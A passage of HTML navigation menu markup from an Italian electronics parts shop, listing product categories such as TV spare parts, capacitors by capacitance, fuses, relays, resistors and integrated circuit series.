  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/46-beko">Beko</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/47-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/48-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/49-vestel">Vestel</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/50-trasformatori-smt-cclf">Trasformatori SMT CCLF</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/51-ricambi-plasma">Ricambi Plasma</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar51"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar51">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/52-moduli-lg">Moduli-LG</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar52"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar52">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/53-pwb">PWB</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/54-y-drv">Y-DRV</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/55-z-sus">Z-SUS</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/56-tool-attrezzatura-barre">Tool-Attrezzatura Barre</a></li></ul></div></li><li data-depth="0"><a href="http://www.ipertronica.com/477-componenti">Componenti</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar477"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar477">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/478-arduino">Arduino</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar478"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar478">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/479-motori">Motori</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/480-schede-moduli">Schede-Moduli</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/481-sensori">Sensori</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/482-capsule-microfoniche">Capsule Microfoniche</a></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/483-condensatori">Condensatori</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar483"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar483">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/484-ceramici">Ceramici</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar484"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar484">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/485-alta-tensione">Alta Tensione</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/486-bassa-tensione">Bassa Tensione</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/487-smd">SMD</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/488-elettrolitici-105-gradi">Elettrolitici 105 gradi</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar488"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar488">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/489-10000uf">10000uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/490-1000uf">1000uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/491-100uf">100uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/492-10uf">10uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/493-1200uf">1200uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/494-120uf">120uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/495-1500uf">1500uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/496-150uf">150uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/497-15uf">15uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/498-1uf">1uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/499-22uf">2,2uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/500-2200uf">2200uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/501-220uf">220uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/502-22uf">22uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/503-2700uf">2700uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/504-33uf">3,3uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/505-3300uf">3300uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/506-330uf">330uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/507-33uf">33uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/508-47uf">4,7uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/509-4700uf">4700uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/510-470uf">470uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/511-47uf">47uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/512-560uf">560uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/513-68uf">6,8uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/514-6800uf">6800uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/515-680uf">680uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/516-68uf">68uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/517-8200uf">8200uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/518-820uf">820uf</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/519-elettrolitici-85-gradi">Elettrolitici 85 gradi</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar519"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar519">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/520-100uf">100uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/521-10uf">10uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/522-150uf">150uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/523-22uf">22uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/524-33uf">3,3uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/525-33uf">33uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/526-47uf">4,7uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/527-4700uf">4700uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/528-470uf">470uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/529-47uf">47uf</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/530-elettrolitici-assiali">Elettrolitici Assiali</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar530"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar530">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/531-1000uf">1000uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/532-100uf">100uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/533-10uf">10uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/534-1uf">1uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/535-22uf">2,2uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/536-2200uf">2200uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/537-220uf">220uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/538-22uf">22uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/539-3300-uf">3300 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/540-330uf">330uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/541-47uf">4,7uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/542-4700uf">4700uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/543-470uf">470uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/544-47uf">47uf</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/545-elettrolitici-backup">Elettrolitici Backup</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar545"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar545">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/546-passo-5-mm">Passo 5 mm</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/547-passo-85-mm">Passo 8,5 mm</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/548-elettrolitici-miniatura">Elettrolitici Miniatura</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar548"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar548">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/549-10-uf">10 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/550-22-uf">2,2 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/551-22-uf">22 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/552-33-uf">3,3 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/553-33-uf">33 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/554-47-uf">4,7 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/555-47-uf">47 uf</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/556-elettrolitici-smd">Elettrolitici SMD</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar556"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar556">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/557-01-uf">0,1 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/558-033-uf">0,33 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/559-047-uf">0,47 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/560-1-uf">1 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/561-10-uf">10 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/562-100-uf">100 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/563-22-uf">2,2 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/564-22-uf">22 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/565-220-uf">220 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/566-33-uf">3,3 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/567-33-uf">33 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/568-47-uf">4,7 uf</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/569-47-uf">47 uf</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/570-elettrolitici-snap-in">Elettrolitici SNAP-IN</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar570"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar570">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/571-1000-uf">1000 uf</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/572-multistrato">Multistrato</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/573-poliestere">Poliestere</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar573"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar573">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/574-passo-5mm">Passo  5mm</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/575-passo-75mm">Passo  7,5mm</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/576-passo-10mm">Passo 10mm</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/577-passo-15mm">Passo 15mm</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/578-passo-22mm">Passo 22mm</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/579-passo-27mm">Passo 27mm</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/580-serie-x2">Serie X2</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/581-polipropilene-mkp">Polipropilene MKP</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar581"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar581">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/582-passo-15-mm">Passo 15 mm</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/583-passo-22-mm">Passo 22 mm</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/584-spunto-motore">Spunto Motore</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/585-tantalio">Tantalio</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/586-trimmer-capacitivi">Trimmer Capacitivi</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/587-fusibili">Fusibili</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar587"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar587">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/588-5x20-rapidi-s">5X20 Rapidi (S)</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/589-5x20-ritardati-t">5X20 Ritardati (T)</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/590-6x32-rapidi-s">6X32 Rapidi (S)</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/591-6x32-ritardati-t">6X32 Ritardati (T)</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/592-auto">Auto</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/593-micro-f">Micro F</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/594-micro-n">Micro N</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/595-microonde">Microonde</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/596-picofusibili">Picofusibili</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/597-portafusibili">Portafusibili</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/598-tr5-rapidi-s">TR5 Rapidi (S)</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/599-tr5-ritardati-t">TR5 Ritardati (T)</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/600-termici">Termici</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/601-vari">Vari</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/602-induttanze">Induttanze</a></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/603-lampadine">Lampadine</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar603"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar603">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/604-baionetta-ba9s">Baionetta BA9S</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/605-cuneo">Cuneo</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/606-e10">E10</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/607-e10-lente">E10 Lente</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/608-filo-mini">Filo Mini</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/609-p135s">P13.5S</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/610-spia">Spia</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/611-t55-68f">T5.5-6.8F</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/612-tubolari">Tubolari</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/613-pulsanti-interruttori">Pulsanti - Interruttori</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar613"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar613">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/614-tact-switchs">Tact Switchs</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/615-interruttori">interruttori</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/616-quarzi-risuonatori">Quarzi - Risuonatori</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar616"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar616">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/617-filtri-ceramici">Filtri Ceramici</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/618-quarzi-risuonatori">Quarzi - Risuonatori</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/619-risuonatori-ceramici">Risuonatori Ceramici</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/620-rele">Rele</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar620"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar620">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/621-12v">12V</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/622-230v">230V</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/623-24v">24V</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/624-36v">36V</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/625-3v">3V</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/626-48v">48V</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/627-5v">5V</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/628-6v">6V</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/629-9v">9V</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/630-zoccoli">Zoccoli</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/631-resistenze">Resistenze</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar631"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar631">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/632-1-2w">1-2W</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/633-1-4w-1">1-4W 1%</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/634-1-4w-5">1-4W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/635-1-8w">1-8W</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/636-1w">1W</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/637-2w">2W</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/638-3-7w">3 - 7W</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/639-fusibile">Fusibile</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/640-ntc-jumper">NTC - JUMPER</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/641-reti-resistive">Reti Resistive</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/642-smd">SMD</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/643-scaricatori">Scaricatori</a></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/644-semiconduttori">Semiconduttori</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar644"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar644">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/645-diodi">Diodi</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar645"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar645">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/646-serie-1-a">Serie 1 - A...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/647-serie-ba">Serie BA...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/648-serie-bb">Serie BB...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/649-serie-by">Serie BY...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/650-serie-bz">Serie BZ...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/651-serie-dm">Serie DM...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/652-serie-e-f-h-l">Serie E-F-H-L...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/653-serie-m">Serie M...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/654-serie-o-p-r">Serie O-P-R...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/655-serie-s-u">Serie S-U...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/656-zener-1-2w">Zener 1-2W</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/657-zener-1w">Zener 1W</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/658-zener-5w">Zener 5W</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/659-integrati">Integrati</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar659"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar659">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/660-serie-1-2-3">Serie 1-2-3...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/661-serie-a">Serie A...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/662-serie-b">Serie B...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/663-serie-c">Serie C...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/664-serie-d-e">Serie D-E...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/665-serie-f-g">Serie F-G...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/666-serie-h">Serie H...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/667-serie-i-j">Serie I-J...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/668-serie-k">Serie K...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/669-serie-l">Serie L...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/670-serie-la">Serie LA...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/671-serie-lb">Serie LB...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/672-serie-lc-ld-lf">Serie LC-LD-LF...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/673-serie-lm">Serie LM...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/674-serie-ln-ls-lt">Serie LN-LS-LT...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/675-serie-m">Serie M...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/676-serie-ma-mc">Serie MA-MC...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/677-serie-md-mz">Serie MD-MZ...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/678-serie-n-o">Serie N-O...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/679-serie-p">Serie P...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/680-serie-r">Serie R...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/681-serie-s-saa">Serie S-SAA...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/682-serie-sab-sda">Serie SAB - SDA...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/683-serie-se-ss">Serie SE - SS...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/684-serie-st-stw">Serie ST - STW...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/685-serie-t-ta">Serie T -TA...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/686-serie-tb-td">Serie TB - TD...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/687-serie-tda-1">Serie TDA 1...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/688-serie-tda-2">Serie TDA 2...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/689-serie-tda-3">Serie TDA 3...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/690-serie-tda-4">Serie TDA 4...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/691-serie-tda-5-6">Serie TDA 5-6...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/692-serie-tda-7">Serie TDA 7...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/693-serie-tda-8">Serie TDA 8...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/694-serie-tda-9">Serie TDA 9...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/695-serie-tdb-tea">Serie TDB - TEA...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/696-serie-tf-th-tj">Serie TF-TH-TJ...</a></li><li data-depth="3"><a class="category-sub-link" 